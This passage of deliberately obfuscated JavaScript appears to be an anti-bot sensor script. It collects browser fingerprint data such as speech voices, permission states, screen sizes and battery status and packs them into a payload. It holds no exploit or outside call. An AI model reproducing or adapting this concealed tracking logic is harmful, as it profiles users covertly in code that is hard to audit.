ZO()[Mr(k0)],B7([],[][[]]))?ZO()[Mr(Wt)].apply(null,[Ut(k0),tn,YX,hH5]):ZO()[Mr(qr)](Ut(Ut({})),s35,Un,vI)][Z4(typeof ZO()[Mr(cm)],B7([],[][[]]))?ZO()[Mr(E6)](ft,S7,B4,qI):ZO()[Mr(Wt)](x2,g6,jV,E9)](XT()[CQ(HT)](jV,YF5,ZA,OX,Nn,IA),PA5);if(Jt5){fC[ZO()[Mr(qr)].apply(null,[Hf,s35,Im,vI])][ZO()[Mr(E6)](qf,S7,nB,qI)](ZO()[Mr(gz)].call(null,vz,PR,Az,rA),TL5);fC[Z4(typeof ZO()[Mr(jV)],'undefined')?ZO()[Mr(qr)].apply(null,[Ap,s35,lj,vI]):ZO()[Mr(Wt)].call(null,Ut(LD),BP5,Tf,r0)][ZO()[Mr(E6)].call(null,rm,S7,Ut(Ut(LD)),qI)](c4()[kf(XX)](II,wE),lc5);fC[ZO()[Mr(qr)](SV,s35,Ut({}),vI)][ZO()[Mr(E6)].apply(null,[mL,S7,C7,qI])](XT()[CQ(nV)](Wt,Cl,Ut(LD),x2,Ip,ft),nb5);fC[ZO()[Mr(qr)].call(null,ck,s35,IV,vI)][X4(typeof ZO()[Mr(C7)],B7('',[][[]]))?ZO()[Mr(Wt)](IA,wA,Mz,zI):ZO()[Mr(E6)].apply(null,[jl,S7,Mz,qI])](X4(typeof c4()[kf(ZA)],B7('',[][[]]))?c4()[kf(Hf)](nW,UX):c4()[kf(NU)](gR5,XX),pA5);fC[X4(typeof ZO()[Mr(QX)],'undefined')?ZO()[Mr(Wt)].call(null,nB,Nb,Ut({}),J55):ZO()[Mr(qr)](Sc,s35,XS,vI)][ZO()[Mr(E6)].call(null,SV,S7,wc,qI)](Fr()[sn(nV)](sw,rA,sw,Ez,d7),mw5);fC[ZO()[Mr(qr)](Im,s35,Tn,vI)][Z4(typeof ZO()[Mr(hU)],B7('',[][[]]))?ZO()[Mr(E6)](cm,S7,Ut({}),qI):ZO()[Mr(Wt)](XS,Mq,A8,sM5)](X4(typeof Jj()[jL(Mz)],'undefined')?Jj()[jL(w9)].apply(null,[W9,VF5]):Jj()[jL(O2)].apply(null,[hP5,Dw]),c25);}}k45();vW5=p05();if(lS5){QK5=bV[Hf];lJ5(Ut(g1));}fC[Z4(typeof m4()[gf(Ib)],'undefined')?m4()[gf(np)].call(null,nB,gN,rm):m4()[gf(wJ)].apply(null,[mk,Kw,RV])].bmak[Zr()[pV(B4)].call(null,qb,IV,CA,Ut([]))]=Ut([]);Wj.pop();};var CB5=function(){Wj.push(sI);if(Ut(Ut(fC[m4()[gf(np)](nB,WC5,WA)][Zr()[pV(hB)](z4,sS,Hf,Ew)]))&&Ut(Ut(fC[m4()[gf(np)](nB,WC5,Ut({}))][Z4(typeof Zr()[pV(OE)],'undefined')?Zr()[pV(hB)](z4,sS,nW,wE):Zr()[pV(kL)](jb,DN,jl,Ut(Ut(LD)))][c4()[kf(p6)](FD,B4)]))){g25();if(Z4(fC[Z4(typeof m4()[gf(Dw)],'undefined')?m4()[gf(np)].call(null,nB,WC5,vS):m4()[gf(wJ)](gX,zb,vS)][Zr()[pV(hB)].apply(null,[z4,sS,xf,nJ])][Jj()[jL(M6)].apply(null,[vj,OL])],undefined)){fC[m4()[gf(np)](nB,WC5,sw)][Zr()[pV(hB)](z4,sS,tn,ZA)][Jj()[jL(M6)].apply(null,[vj,OL])]=g25;}}else{Lz5=Z4(typeof Jn()[Fm(W9)],B7('',[][[]]))?Jn()[Fm(qr)](xw,Ip):Jn()[Fm(jV)](C15,Rk);}Wj.pop();};var g25=function(){Wj.push(Qv);var hk5=fC[m4()[gf(np)](nB,Tc,tj)][X4(typeof Zr()[pV(LD)],B7([],[][[]]))?Zr()[pV(kL)](kk,RB,Ut(Ut(LD)),np):Zr()[pV(hB)].apply(null,[Mp,sS,Wt,SV])][c4()[kf(p6)].apply(null,[wD,B4])]();if(mQ(hk5[c4()[kf(LD)](lO,TO)],LD)){var FU5=Jn()[Fm(k0)](n0,mJ);for(var VE5=LD;L8(VE5,hk5[c4()[kf(LD)](lO,TO)]);VE5++){FU5+=Jn()[Fm(k0)](n0,mJ)[XT()[CQ(np)].call(null,Wt,pd5,xf,Bv,jl,tn)](hk5[VE5][X4(typeof Jj()[jL(jz)],B7([],[][[]]))?Jj()[jL(w9)](HI,nR5):Jj()[jL(Cj)](TJ,cn)],Jj()[jL(ml)].apply(null,[qB,NV]))[XT()[CQ(np)](Wt,pd5,qf,Bv,vz,O4)](hk5[VE5][c4()[kf(Et)].call(null,c6,hU)]);}tB5=hk5[c4()[kf(LD)](lO,TO)];Lz5=nJ5(Av(FU5));}else{Lz5=ZO()[Mr(np)](Tf,UQ,A8,BV);}Wj.pop();};var Rb5=function(){Wj.push(pF5);try{var ft5=Wj.length;var lb5=Ut(Ut(dM));EU5=ZU(Jn()[Fm(XN)].apply(null,[k4,Un]),fC[m4()[gf(np)](nB,Zk,OE)])&&Z4(typeof fC[X4(typeof m4()[gf(HT)],B7([],[][[]]))?m4()[gf(wJ)](mU,Bz,Az):m4()[gf(np)](nB,Zk,Ut(LD))][Jn()[Fm(XN)](k4,Un)],X4(typeof c4()[kf(WA)],B7('',[][[]]))?c4()[kf(Hf)](gU,xR5):c4()[kf(qr)](ff,Y7))?fC[m4()[gf(np)](nB,Zk,rA)][Jn()[Fm(XN)](k4,Un)]:Q8(bV[k0]);}catch(L25){Wj.splice(vB(ft5,k0),Infinity,pF5);EU5=Q8(k0);}Wj.pop();};var Sb5=function(){var IU5=[];Wj.push(Gl);var fb5=[c4()[kf(RA)](Ez,Ib),Jn()[Fm(dT)].call(null,P1,YX),ZO()[Mr(vI)].apply(null,[Ut({}),v6,QW,Kv]),ZO()[Mr(GE)](YN,W2,O2,Ib),Jj()[jL(k8)].call(null,Pl,XN),Fr()[sn(HT)](OL,SM5,v0,GE,wJ),Fr()[sn(sw)](HT,Aw,Ew,Rc,fB),Zr()[pV(mJ)](g55,K9,jl,Ut({})),Jn()[Fm(hU)](IV,O4)];try{var WB5=Wj.length;var gt5=Ut(Ut(dM));if(Ut(fC[c4()[kf(IV)](H2,dJ)][Z4(typeof m4()[gf(IA)],B7([],[][[]]))?m4()[gf(vW)](dT,lz,sL):m4()[gf(wJ)](WL,Lk,Ut(Ut(k0)))])){Tt5=c4()[kf(sS)](GL,sL);Wj.pop();return;}Tt5=ZO()[Mr(sS)](Ut(Ut([])),Cj,jz,IA);var KU5=function nB5(Lw5,Qt5){var pN5;Wj.push(Hv);return pN5=fC[X4(typeof c4()[kf(O4)],B7([],[][[]]))?c4()[kf(Hf)](cB,tw):c4()[kf(IV)](Mp,dJ)][m4()[gf(vW)].apply(null,[dT,If,Tp])][Jn()[Fm(K9)].call(null,Wf,mL)](Aj(Rg,[m4()[gf(Az)].apply(null,[nW,tk,rm]),Lw5]))[Z4(typeof ZO()[Mr(Sz)],'undefined')?ZO()[Mr(NX)](Y6,CL,Ew,CX):ZO()[Mr(Wt)](Sc,l35,Ut(Ut({})),cE)](function(Tb5){Wj.push(Nc);switch(Tb5[X4(typeof Jj()[jL(A9)],B7('',[][[]]))?Jj()[jL(w9)](dO,c2):Jj()[jL(H55)](kE,Nl)]){case c4()[kf(sM5)](RW,O2):IU5[Qt5]=k0;break;case Zr()[pV(Ib)].apply(null,[dV,k6,Az,sS]):IU5[Qt5]=Hf;break;case Jj()[jL(B4)](mk,jz):IU5[Qt5]=LD;break;default:IU5[Qt5]=np;}Wj.pop();})[Jj()[jL(QW)].apply(null,[Vt,db])](function(VB5){Wj.push(Md5);IU5[Qt5]=Z4(VB5[DL()[XQ(d7)](ZA,xR5,sL,Tq)][Jn()[Fm(qj)](Rg5,YO)](DL()[XQ(CA)](TO,kb,Im,Vk)),Q8(bV[k0]))?d7:sS;Wj.pop();}),Wj.pop(),pN5;};var s95=fb5[Jn()[Fm(Tf)](PN,qr)](function(pb5,XE5){return KU5(pb5,XE5);});fC[X4(typeof Jj()[jL(tn)],B7([],[][[]]))?Jj()[jL(w9)](d35,CU):Jj()[jL(sL)](sM5,Tf)][DL()[XQ(YO)](sS,mB,mL,FI)](s95)[ZO()[Mr(NX)](HT,Ec,Ut([]),CX)](function(){Wj.push(E6);Tt5=Jj()[jL(kx5)](RI,RA)[XT()[CQ(np)].apply(null,[Wt,UW,BV,Bv,W9,Ut(Ut(k0))])](IU5[Fr()[sn(O2)].apply(null,[qr,xz,k0,Iz,np])](LD,Hf)[c4()[kf(RV)].call(null,gA,tn)](Jn()[Fm(k0)](hh5,mJ)),c4()[kf(d7)](QI,sS))[Z4(typeof XT()[CQ(QX)],B7(Jn()[Fm(k0)].apply(null,[hh5,mJ]),[][[]]))?XT()[CQ(np)](Wt,UW,Ut(LD),Bv,qf,wc):XT()[CQ(Hf)].apply(null,[VB,p2,Ut(k0),J6,jf,qr])](IU5[Hf],c4()[kf(d7)].apply(null,[QI,sS]))[XT()[CQ(np)](Wt,UW,NV,Bv,wj,Ut(Ut(LD)))](IU5[Z4(typeof Fr()[sn(Df)],B7(Jn()[Fm(k0)].call(null,hh5,mJ),[][[]]))?Fr()[sn(O2)](YN,xz,OE,Iz,np):Fr()[sn(Wt)](Un,Yr,HQ,m2,Lc)](sS)[c4()[kf(RV)](gA,tn)](Jn()[Fm(k0)](hh5,mJ)),Zr()[pV(XN)](G15,YO,Hf,IL));Wj.pop();});}catch(qz5){Wj.splice(vB(WB5,k0),Infinity,Gl);Tt5=ZO()[Mr(d7)](OL,Qz,wc,Tf);}Wj.pop();};var zw5=function(){Wj.push(dg5);if(fC[Z4(typeof c4()[kf(XX)],B7('',[][[]]))?c4()[kf(IV)](GQ,dJ):c4()[kf(Hf)](XA,Jw)][Z4(typeof c4()[kf(w9)],B7([],[][[]]))?c4()[kf(Nb)](p7,IL):c4()[kf(Hf)](Rh5,nv)]){fC[c4()[kf(IV)].apply(null,[GQ,dJ])][Z4(typeof c4()[kf(Yl)],'undefined')?c4()[kf(Nb)](p7,IL):c4()[kf(Hf)](Z6,rU)][c4()[kf(gX)](pQ,A8)]()[ZO()[Mr(NX)].call(null,NV,bt,nh5,CX)](function(x25){ZL5=x25?k0:LD;})[Jj()[jL(QW)](VD,db)](function(Bw5){ZL5=bV[Hf];});}Wj.pop();};var b25=function(){return GY5.apply(this,[WP,arguments]);};var K65=function(){Wj.push(jl);if(Ut(H65)){try{var IL5=Wj.length;var kU5=Ut([]);nK5=B7(nK5,DL()[XQ(IL)](k0,jK5,B4,QI));if(Ut(Ut(fC[X4(typeof m4()[gf(ft)],B7('',[][[]]))?m4()[gf(wJ)].call(null,SU,Xf,Ut(k0)):m4()[gf(np)].call(null,nB,wk,K8)][Zr()[pV(hU)].call(null,E6,W9,fB,Ut(Ut({})))]||fC[m4()[gf(np)].call(null,nB,wk,jl)][ZO()[Mr(vW)].apply(null,[Ut(Ut({})),ft,Ut(Ut(k0)),p6])]||fC[m4()[gf(np)].apply(null,[nB,wk,WA])][XT()[CQ(fr)].apply(null,[RV,cn,YN,L15,Y7,Ut(Ut([]))])]))){nK5=B7(nK5,DL()[XQ(Y7)](k0,vI,wj,tn));JV5+=bV[nB];}else{nK5=B7(nK5,c4()[kf(A8)].apply(null,[dV,Tf]));JV5+=r9;}}catch(GA5){Wj.splice(vB(IL5,k0),Infinity,jl);nK5=B7(nK5,DL()[XQ(nB)](k0,E55,tj,H2));JV5+=r9;}H65=Ut(Ut([]));}var sW5=Dj();var jE5=Jn()[Fm(k0)](Zb,mJ)[XT()[CQ(np)](Wt,Eh5,OL,Bv,tn,Ut(Ut([])))](d8(sW5));var BU5=AV5(fC[m4()[gf(np)].apply(null,[nB,wk,ZQ])].bmak[XT()[CQ(tj)].call(null,ZA,zF5,fB,zF5,wE,sL)],Hf);var Lm5=Q8(k0);var WL5=Q8(k0);var St5=Q8(k0);var gA5=Q8(k0);var Zc5=Q8(k0);var Db5=Q8(k0);var wk5=Q8(k0);var qt5=Q8(k0);try{var EL5=Wj.length;var r25=Ut(Ut(dM));qt5=fC[Zr()[pV(O4)].apply(null,[p9,Im,RB,ZQ])](ZU(m4()[gf(Ql)](Et,nL,k0),fC[m4()[gf(np)].apply(null,[nB,wk,OL])])||mQ(fC[c4()[kf(IV)](dB,dJ)][Z4(typeof Zr()[pV(nB)],'undefined')?Zr()[pV(NV)](cb,jf,nW,Ut(Ut(k0))):Zr()[pV(kL)](c9,Q6,IV,O4)],bV[Hf])||mQ(fC[c4()[kf(IV)].call(null,dB,dJ)][m4()[gf(K8)].apply(null,[kL,qk,ck])],LD));}catch(NL5){Wj.splice(vB(EL5,k0),Infinity,jl);qt5=Q8(bV[k0]);}try{var NN5=Wj.length;var Tm5=Ut(Ut(dM));Lm5=fC[m4()[gf(np)].call(null,nB,wk,nB)][Jn()[Fm(hI)].apply(null,[FY5,RA])]?fC[m4()[gf(np)](nB,wk,Ut(Ut(LD)))][Jn()[Fm(hI)].apply(null,[FY5,RA])][Jj()[jL(Nl)](AA,G2)]:Q8(k0);}catch(T25){Wj.splice(vB(NN5,k0),Infinity,jl);Lm5=Q8(k0);}try{var W65=Wj.length;var Ec5=Ut(Ut(dM));WL5=fC[m4()[gf(np)](nB,wk,Ut(Ut([])))][Jn()[Fm(hI)](FY5,RA)]?fC[m4()[gf(np)](nB,wk,NX)][Jn()[Fm(hI)](FY5,RA)][DL()[XQ(nV)](qr,w55,IL,vM5)]:Q8(k0);}catch(qk5){Wj.splice(vB(W65,k0),Infinity,jl);WL5=Q8(k0);}try{var QL5=Wj.length;var TW5=Ut(g1);St5=fC[m4()[gf(np)](nB,wk,Ut(Ut(LD)))][Jn()[Fm(hI)](FY5,RA)]?fC[Z4(typeof m4()[gf(kL)],B7('',[][[]]))?m4()[gf(np)](nB,wk,sw):m4()[gf(wJ)](Ow,n55,FN)][Jn()[Fm(hI)].call(null,FY5,RA)][Z4(typeof Jn()[Fm(d7)],B7([],[][[]]))?Jn()[Fm(NU)](IX,Gl):Jn()[Fm(jV)](bd5,cB)]:Q8(bV[k0]);}catch(HN5){Wj.splice(vB(QL5,k0),Infinity,jl);St5=Q8(k0);}try{var hU5=Wj.length;var PU5=Ut([]);gA5=fC[m4()[gf(np)](nB,wk,rA)][Jn()[Fm(hI)].apply(null,[FY5,RA])]?fC[m4()[gf(np)](nB,wk,xf)][X4(typeof Jn()[Fm(E55)],'undefined')?Jn()[Fm(jV)].apply(null,[C2,Wz]):Jn()[Fm(hI)](FY5,RA)][Zr()[pV(K9)].apply(null,[lK,Wt,Ut(k0),Ut(LD)])]:Q8(k0);}catch(RL5){Wj.splice(vB(hU5,k0),Infinity,jl);gA5=Q8(k0);}try{var Y65=Wj.length;var Nm5=Ut(Ut(dM));Zc5=fC[m4()[gf(np)](nB,wk,xf)][ZO()[Mr(db)](O4,Kl,ZA,Df)]||(fC[ZO()[Mr(qr)](Az,XX,Ut(LD),vI)][Jn()[Fm(Pf)].call(null,Jz,qI)]&&ZU(Fr()[sn(FN)](kL,Gs,K8,Eh5,fB),fC[ZO()[Mr(qr)].call(null,Yl,XX,ZQ,vI)][Jn()[Fm(Pf)](Jz,qI)])?fC[Z4(typeof ZO()[Mr(kL)],B7([],[][[]]))?ZO()[Mr(qr)](rA,XX,A8,vI):ZO()[Mr(Wt)].apply(null,[TO,YY5,tj,rk])][Jn()[Fm(Pf)](Jz,qI)][Fr()[sn(FN)](Df,Gs,xf,Eh5,fB)]:fC[ZO()[Mr(qr)](Y6,XX,Ut(Ut({})),vI)][Fr()[sn(IA)](Yl,MN,QW,nR5,O4)]&&ZU(Fr()[sn(FN)].apply(null,[wI,Gs,vS,Eh5,fB]),fC[ZO()[Mr(qr)](NX,XX,Ut(Ut(LD)),vI)][Fr()[sn(IA)].apply(null,[Ut(Ut({})),MN,wj,nR5,O4])])?fC[ZO()[Mr(qr)](kL,XX,Ut([]),vI)][Fr()[sn(IA)].apply(null,[FN,MN,Gl,nR5,O4])][Fr()[sn(FN)](Ql,Gs,O2,Eh5,fB)]:Q8(k0));}catch(sA5){Wj.splice(vB(Y65,k0),Infinity,jl);Zc5=Q8(k0);}try{var Yw5=Wj.length;var Nt5=Ut({});Db5=fC[m4()[gf(np)](nB,wk,vz)][X4(typeof Jn()[Fm(A9)],B7([],[][[]]))?Jn()[Fm(jV)](vd5,ql):Jn()[Fm(sE)](RB,kL)]||(fC[ZO()[Mr(qr)].apply(null,[cm,XX,Mz,vI])][Jn()[Fm(Pf)].call(null,Jz,qI)]&&ZU(Jj()[jL(nN)](d4,p6),fC[ZO()[Mr(qr)](HE,XX,lj,vI)][Jn()[Fm(Pf)].call(null,Jz,qI)])?fC[Z4(typeof ZO()[Mr(Nn)],B7([],[][[]]))?ZO()[Mr(qr)](Nn,XX,Tn,vI):ZO()[Mr(Wt)](Ut(Ut({})),wb,wE,Rc)][Jn()[Fm(Pf)](Jz,qI)][Jj()[jL(nN)](d4,p6)]:fC[ZO()[Mr(qr)].apply(null,[Ut(Ut({})),XX,vS,vI])][Fr()[sn(IA)](RV,MN,RB,nR5,O4)]&&ZU(Jj()[jL(nN)](d4,p6),fC[ZO()[Mr(qr)](QX,XX,nW,vI)][Fr()[sn(IA)](XS,MN,jl,nR5,O4)])?fC[ZO()[Mr(qr)].call(null,Ut([]),XX,wc,vI)][Fr()[sn(IA)](Ut(Ut(LD)),MN,YX,nR5,O4)][Jj()[jL(nN)](d4,p6)]:Q8(k0));}catch(JE5){Wj.splice(vB(Yw5,k0),Infinity,jl);Db5=Q8(k0);}try{var Bt5=Wj.length;var lA5=Ut({});wk5=ZU(Jn()[Fm(Nh5)].apply(null,[rQ,Dw]),fC[m4()[gf(np)].call(null,nB,wk,YO)])&&Z4(typeof fC[X4(typeof m4()[gf(K9)],'undefined')?m4()[gf(wJ)].apply(null,[KB,TK5,NV]):m4()[gf(np)].call(null,nB,wk,IV)][Jn()[Fm(Nh5)](rQ,Dw)],c4()[kf(qr)].call(null,Kw,Y7))?fC[m4()[gf(np)].call(null,nB,wk,Yl)][Jn()[Fm(Nh5)](rQ,Dw)]:Q8(bV[k0]);}catch(mt5){Wj.splice(vB(Bt5,k0),Infinity,jl);wk5=Q8(k0);}sc5=fC[m4()[gf(d7)].call(null,sL,mJ,Ut(Ut([])))](AV5(fC[m4()[gf(np)].apply(null,[nB,wk,Yl])].bmak[XT()[CQ(tj)](ZA,zF5,nV,zF5,nW,YO)],Nv(Om5,Om5)),bV[ck]);GN5=fC[m4()[gf(d7)].call(null,sL,mJ,RV)](AV5(sc5,O2),jV);var p95=fC[c4()[kf(ZA)](pH,Dw)][Z4(typeof c4()[kf(ck)],B7('',[][[]]))?c4()[kf(WA)].apply(null,[Hz,qr]):c4()[kf(Hf)].call(null,rQ,Mk)]();var F25=fC[m4()[gf(d7)](sL,mJ,Ut([]))](AV5(Nv(p95,SA),V3[XT()[CQ(Y6)](sS,EN,B4,GB,sS,BV)]()),jV);var SW5=Jn()[Fm(k0)](Zb,mJ)[XT()[CQ(np)].call(null,Wt,Eh5,RV,Bv,HQ,rm)](p95);SW5=B7(SW5[Fr()[sn(O2)].call(null,Ut(Ut(k0)),xz,qf,zF5,np)](LD,qr),F25);zw5();var Fb5=JL5();var Gt5=G85(Fb5,d7);var Um5=Gt5[LD];var dE5=Gt5[bV[k0]];var VW5=Gt5[Hf];var pc5=Gt5[sS];var Cw5=fC[m4()[gf(np)](nB,wk,vS)][Jj()[jL(m9)](J7,ZA)]?bV[k0]:LD;var pk5=fC[m4()[gf(np)].apply(null,[nB,wk,B4])][X4(typeof ZO()[Mr(Rc)],B7([],[][[]]))?ZO()[Mr(Wt)](x2,Md5,Ut(Ut([])),c15):ZO()[Mr(qf)](nB,jc,A8,XN)]?k0:LD;var Ab5=fC[m4()[gf(np)](nB,wk,Df)][Z4(typeof DL()[XQ(w9)],B7(X4(typeof Jn()[Fm(sS)],B7('',[][[]]))?Jn()[Fm(jV)].call(null,IV,SI):Jn()[Fm(k0)].call(null,Zb,mJ),[][[]]))?DL()[XQ(HT)](RV,nR5,Yb,gw):DL()[XQ(sS)](Ek,dd5,vS,r35)]?k0:bV[Hf];var pt5=[Aj(Rg,[DL()[XQ(cm)](Hf,G6,wI,Rz),sW5]),Aj(Rg,[Jn()[Fm(p6)].call(null,MA,fA),br5(Hd,[])]),Aj(Rg,[Jn()[Fm(Et)].call(null,KW,Y7),Um5]),Aj(Rg,[XT()[CQ(NV)].call(null,sS,YB,rA,UA,Xw,Y6),dE5]),Aj(Rg,[Z4(typeof m4()[gf(fr)],B7('',[][[]]))?m4()[gf(zw)].call(null,Xw,Aw,XS):m4()[gf(wJ)](n9,nl,TO),VW5]),Aj(Rg,[X4(typeof m4()[gf(RV)],B7('',[][[]]))?m4()[gf(wJ)].apply(null,[PO,BA,ck]):m4()[gf(M6)].apply(null,[gX,cg5,Un]),pc5]),Aj(Rg,[Jn()[Fm(RA)](pw,ZQ),Cw5]),Aj(Rg,[c4()[kf(SV)].apply(null,[cE,NX]),pk5]),Aj(Rg,[Jn()[Fm(sM5)](GL,IL),Ab5]),Aj(Rg,[XT()[CQ(xf)](sS,jK5,Ut(Ut(k0)),Wh5,NV,wE),sc5]),Aj(Rg,[ZO()[Mr(Rc)].call(null,Sc,xb,Ut(k0),Pf),PW5]),Aj(Rg,[Z4(typeof c4()[kf(qj)],B7([],[][[]]))?c4()[kf(E6)].call(null,l9,wJ):c4()[kf(Hf)](Ed5,bX),Lm5]),Aj(Rg,[Fr()[sn(rm)].apply(null,[jl,nV,FN,w55,sS]),WL5]),Aj(Rg,[Fr()[sn(x2)](Ut([]),Xl,YX,zF5,sS),St5]),Aj(Rg,[Zr()[pV(k6)](pN,Ip,Ut(LD),Ip),gA5]),Aj(Rg,[m4()[gf(Cj)](Xc,Wk,tj),Db5]),Aj(Rg,[XT()[CQ(FN)](sS,kw,Hf,UR5,YO,rm),Zc5]),Aj(Rg,[m4()[gf(ml)].call(null,M6,gR5,Y6),wk5]),Aj(Rg,[DL()[XQ(sw)](sS,w55,Wt,kE),zQ5()]),Aj(Rg,[c4()[kf(gv)](QB,nV),jE5]),Aj(Rg,[X4(typeof m4()[gf(Xw)],B7('',[][[]]))?m4()[gf(wJ)].apply(null,[TI,OE,sw]):m4()[gf(k8)](QW,VY5,ZQ),SW5]),Aj(Rg,[c4()[kf(mB)](td5,qI),BU5]),Aj(Rg,[ZO()[Mr(zw)].call(null,wj,xk,ZA,E6),ZL5])];var XB5=TS(pt5,JV5);var R25;return Wj.pop(),R25=XB5,R25;};var JL5=function(){return GY5.apply(this,[Kg,arguments]);};var CW5=function(){var zk5;Wj.push(gU);return zk5=[Aj(Rg,[Jn()[Fm(E6)](kO,Xw),Z4(typeof Jn()[Fm(rb)],B7([],[][[]]))?Jn()[Fm(k0)].call(null,jW,mJ):Jn()[Fm(jV)](xE,ZA)]),Aj(Rg,[c4()[kf(GE)](rz,OL),EU5?EU5[Zr()[pV(lj)](UO,tj,fB,Ut(LD))]():Z4(typeof Jn()[Fm(sM5)],'undefined')?Jn()[Fm(k0)](jW,mJ):Jn()[Fm(jV)].call(null,kU,Eh5)]),Aj(Rg,[ZO()[Mr(k8)](HQ,GF,sS,sE),Lz5||Jn()[Fm(k0)](jW,mJ)])],Wj.pop(),zk5;};var GE5=function(){Wj.push(zz);if(OU5&&Ut(OU5[XT()[CQ(nh5)](O4,dB,Df,k15,RV,FN)])){OU5=fC[ZO()[Mr(Df)](Ql,w2,jV,d7)][Jj()[jL(vz)](D4,sE)](OU5,gq(),Aj(Rg,[XT()[CQ(nh5)](O4,dB,jV,k15,IL,RB),Ut(dM)]));}Wj.pop();};var RE5=function(){Hk5=Ut(Ut(g1));Wj.push(Tp);var RA5=Fg5();KL5=fC[ZO()[Mr(Ap)].call(null,IL,A9,XS,RV)](function(){Xt5=H45();Wj.push(kx5);tl5=ph5(TM,[]);t95=RD5();UA5=fC[Z4(typeof ZO()[Mr(vb)],B7([],[][[]]))?ZO()[Mr(Ap)](Ut(k0),Eh5,IA,RV):ZO()[Mr(Wt)](Y6,zb,A8,Bv)](function gz5(){Wj.push(Cc);var LE5;return LE5=tp5()[Z4(typeof m4()[gf(YO)],'undefined')?m4()[gf(Y7)].call(null,Nn,qB,Y7):m4()[gf(wJ)](lg5,Xh5,CA)](function mb5(Eb5){Wj.push(C2);while(k0)switch(Eb5[c4()[kf(Gl)].call(null,pF5,v0)]=Eb5[Jn()[Fm(Xw)](gQ,wI)]){case LD:JN5=ph5(cC,[]);w65=EL(L3,[]);Qm5=Jn()[Fm(k0)](WC5,mJ)[XT()[CQ(np)].call(null,Wt,kO,NV,Bv,ZA,fr)](jJ5(),Zr()[pV(QW)](WM5,ZA,Hf,W9))[XT()[CQ(np)].call(null,Wt,kO,Yb,Bv,QX,d7)](tB5);pE5=lp5();Xm5=ph5(Rg,[]);Ut5=Lf5();DE5=dD5();NW5=xr5();Eb5[Z4(typeof Jn()[Fm(nN)],'undefined')?Jn()[Fm(Xw)](gQ,wI):Jn()[Fm(jV)](zw,vG5)]=jV;{var S25;return S25=tp5()[Jj()[jL(YO)].apply(null,[K6,vW])](V05()),Wj.pop(),S25;}case jV:jk5=Eb5[Jj()[jL(Gl)](zb,Im)];kt5=fC[ZO()[Mr(Ap)](ZA,IY5,ZA,RV)](function(){Sm5=ph5(Y1,[]);Vk5=K45();zN5=QQ5(DK,[]);Wj.push(HN);U65=ph5(QC,[]);DN5=fC[ZO()[Mr(Ap)].apply(null,[Ut(LD),zI,wj,RV])](function GL5(){Wj.push(H55);var sb5;var Tl5;return Tl5=tp5()[X4(typeof m4()[gf(CX)],B7('',[][[]]))?m4()[gf(wJ)].call(null,vN,sW,IL):m4()[gf(Y7)].apply(null,[Nn,U9,rm])](function Vz5(Pb5){Wj.push(sw);while(k0)switch(Pb5[c4()[kf(Gl)].apply(null,[cW,v0])]=Pb5[Jn()[Fm(Xw)].call(null,mk,wI)]){case LD:if(zL5){Pb5[X4(typeof Jn()[Fm(YO)],'undefined')?Jn()[Fm(jV)](rb,Xh5):Jn()[Fm(Xw)](mk,wI)]=sS;break;}Pb5[Jn()[Fm(Xw)](mk,wI)]=sS;{var pW5;return pW5=tp5()[X4(typeof Jj()[jL(Yl)],'undefined')?Jj()[jL(w9)].call(null,bz,Zz):Jj()[jL(YO)](rc,vW)](AQ5()),Wj.pop(),pW5;}case bV[BV]:sb5=Fg5();Rc5=vB(sb5,RA5);if(lS5){QK5=jV;lJ5(Ut(Ut(dM)));}Yt5=Ut([]);case ZA:case Jj()[jL(hI)].call(null,VN,qr):{var Ib5;return Ib5=Pb5[ZO()[Mr(Gl)](Tn,PE,RB,nh5)](),Wj.pop(),Ib5;}}Wj.pop();},null,null,null,fC[Jj()[jL(sL)].call(null,B2,Tf)]),Wj.pop(),Tl5;},LD);Yt5=Ut(Ut([]));Wj.pop();Xk5=Ut({});},LD);Xk5=Ut(Ut(g1));Tk5=Ut([]);case vz:case Jj()[jL(hI)].apply(null,[Ot,qr]):{var Uz5;return Uz5=Eb5[ZO()[Mr(Gl)](Df,zb,w9,nh5)](),Wj.pop(),Uz5;}}Wj.pop();},null,null,null,fC[Jj()[jL(sL)].call(null,Zd5,Tf)]),Wj.pop(),LE5;},V3[Jn()[Fm(NX)].call(null,fU,xf)]());Wj.pop();Tk5=Ut(Ut([]));D25=Ut([]);},LD);Wj.pop();D25=Ut(dM);};var O95=function(){var A65=kF5();var r95=A65[LD];var rB5=A65[k0];if(Ut(H05)&&mQ(r95,Q8(k0))){AL5();H05=Ut(dM);}if(X4(rB5,Q8(k0))||L8(jt5,rB5)||rU5){rU5=Ut([]);return Ut(Ut(g1));}return Ut(g1);};var gm5=function(dc5,RW5){Wj.push(FT);var QA5=mQ(arguments[X4(typeof c4()[kf(qr)],'undefined')?c4()[kf(Hf)](BP5,gl):c4()[kf(LD)].apply(null,[sj,TO])],Hf)&&Z4(arguments[bV[Df]],undefined)?arguments[Hf]:Ut(g1);jt5++;H05=Ut(g1);s05();if(X4(RW5,Ut(Ut({})))){H75[ZO()[Mr(CA)].call(null,Ut(Ut({})),Qn,Df,NX)]=Ut([]);var Zb5=Ut(g1);var v95=dc5[m4()[gf(Ib)](jf,f0,IA)];var Cl5=dc5[Jj()[jL(EN)](Nk,Gl)];var hc5;if(Z4(Cl5,undefined)&&mQ(Cl5[c4()[kf(LD)](sj,TO)],LD)){try{var Kv5=Wj.length;var Nq5=Ut(g1);hc5=fC[Z4(typeof m4()[gf(m9)],'undefined')?m4()[gf(Sc)](vI,zW,A9):m4()[gf(wJ)](q2,vz,O2)][Zr()[pV(nW)].apply(null,[Wm,nB,ck,wI])](Cl5);}catch(QCP){Wj.splice(vB(Kv5,k0),Infinity,FT);}}if(Z4(v95,undefined)&&X4(v95,hk)&&Z4(hc5,undefined)&&hc5[XT()[CQ(Nn)](ZA,xv,QX,C7,fB,LD)]&&X4(hc5[Z4(typeof XT()[CQ(RV)],B7([],[][[]]))?XT()[CQ(Nn)](ZA,xv,w9,C7,O4,O2):XT()[CQ(Hf)](GN,w2,W9,sW,Sc,Ap)],Ut(dM))){Zb5=Ut(dM);H75[DL()[XQ(HE)].call(null,vz,Vd5,Im,kz)]=LD;var KX5=AK5(wV(gM5));var mv5=fC[m4()[gf(d7)](sL,S55,LD)](AV5(Fg5(),SA),jV);H75[m4()[gf(SV)].apply(null,[k0,K6,ft])]=mv5;if(Z4(KX5,undefined)&&Ut(fC[Z4(typeof 